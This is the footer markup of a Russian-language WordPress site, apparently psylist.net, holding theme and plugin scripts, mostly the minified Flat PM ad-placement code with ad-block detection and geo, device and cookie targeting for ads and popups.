				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"8c077a51bc","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=e9f3ebf8a5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"90102ad630","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 